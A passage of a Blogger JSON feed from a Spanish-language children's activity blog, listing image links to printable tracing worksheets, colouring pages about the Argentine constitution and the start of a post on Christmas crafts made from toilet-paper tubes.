href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s1600\/blogcoloreargrafomotricidad+%252858%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s320\/blogcoloreargrafomotricidad+%252858%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s1600\/blogcoloreargrafomotricidad+%252859%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s320\/blogcoloreargrafomotricidad+%252859%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s1600\/blogcoloreargrafomotricidad+%252860%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s320\/blogcoloreargrafomotricidad+%252860%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s1600\/blogcoloreargrafomotricidad+%252861%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"749\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s320\/blogcoloreargrafomotricidad+%252861%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s1600\/blogcoloreargrafomotricidad+%252862%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s320\/blogcoloreargrafomotricidad+%252862%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s1600\/blogcoloreargrafomotricidad+%252863%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s320\/blogcoloreargrafomotricidad+%252863%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s1600\/blogcoloreargrafomotricidad+%252864%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s320\/blogcoloreargrafomotricidad+%252864%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s1600\/blogcoloreargrafomotricidad+%252865%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s320\/blogcoloreargrafomotricidad+%252865%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s1600\/blogcoloreargrafomotricidad+%252866%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s320\/blogcoloreargrafomotricidad+%252866%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s1600\/blogcoloreargrafomotricidad+%252867%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"770\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s320\/blogcoloreargrafomotricidad+%252867%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s1600\/blogcoloreargrafomotricidad+%252868%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s320\/blogcoloreargrafomotricidad+%252868%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s1600\/blogcoloreargrafomotricidad+%252869%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s320\/blogcoloreargrafomotricidad+%252869%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s1600\/blogcoloreargrafomotricidad+%252870%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s320\/blogcoloreargrafomotricidad+%252870%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s1600\/blogcoloreargrafomotricidad+%252871%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s320\/blogcoloreargrafomotricidad+%252871%2529.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s1600\/blogcoloreargrafomotricidad+%252872%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s320\/blogcoloreargrafomotricidad+%252872%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s1600\/blogcoloreargrafomotricidad+%252873%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s320\/blogcoloreargrafomotricidad+%252873%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s1600\/blogcoloreargrafomotricidad+%252874%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s320\/blogcoloreargrafomotricidad+%252874%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s1600\/blogcoloreargrafomotricidad+%252875%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s320\/blogcoloreargrafomotricidad+%252875%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s1600\/blogcoloreargrafomotricidad+%252876%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"756\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s320\/blogcoloreargrafomotricidad+%252876%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s1600\/blogcoloreargrafomotricidad+%252877%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s320\/blogcoloreargrafomotricidad+%252877%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s1600\/blogcoloreargrafomotricidad+%252878%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"759\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s320\/blogcoloreargrafomotricidad+%252878%2529.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Fichas de conceptos gratis y para descargar,\u0026nbsp; encima y debajo, grande y pequeño,\u0026nbsp; imprimibles educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ERECORRF CON TU DEDO INDlCF El. CAMINO DE ESTOS INSECTOS.\u003Cbr \/\u003E\nPINTA\u0026nbsp; Y COMPLETA CADA RECORRIDO.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s1600\/DESCARGA.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"234\" data-original-width=\"340\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s200\/DESCARGA.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1N2qPFsBpeqok5a6hI0YZgqeWri1ZvEaj\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003EQuiero descargar GRATIS todas las fichas en un pdf \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3573605316032134923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3573605316032134923?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/fichas-de-conceptos-letras-etc.html","title":"  Fichas de conceptos, letras, etc imprimibles"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s72-c\/blogcol%3Ca%20href=","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-620414653270715180"},"published":{"$t":"2019-11-03T05:41:00.000+01:00"},"updated":{"$t":"2019-11-03T05:41:05.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"constitucion argentina"}],"title":{"type":"text","$t":" 1 Mayo colorear constitución argentina"},"content":{"type":"html","$t":"\u003Ch2\u003E\ncolorear constitución argentina 1 Mayo\u003C\/h2\u003E\nTras la Revolución de Mayo, creció la necesidad de una Constitución para la Nación Argentina.\u003Cbr \/\u003E\nLa Constitución se fundamenta en la libertad, la dignidad humana, el bienestar general\u0026nbsp; y los valores, las expectativas y las esperanzas de sus habitantes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"colorear 1 Mayo colorear constitución argentina\" border=\"0\" data-original-height=\"850\" data-original-width=\"1194\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s640\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg\" title=\"colorear 1 Mayo colorear constitución argentina\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s1600\/constitucion+argentina+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"1392\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s640\/constitucion+argentina+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/620414653270715180\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/620414653270715180?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/1-mayo-colorear-constitucion-argentina.html","title":" 1 Mayo colorear constitución argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s72-c\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1293524928710533490"},"published":{"$t":"2019-10-23T05:07:00.001+02:00"},"updated":{"$t":"2023-12-19T18:54:11.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel higiénico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"}],"title":{"type":"text","$t":" Navidad adornos con tubo higiénico"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ENavidad, manualidades con tubos de higiéncos, árboles Navidad reciclados y reciclables\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;Rollos de papel 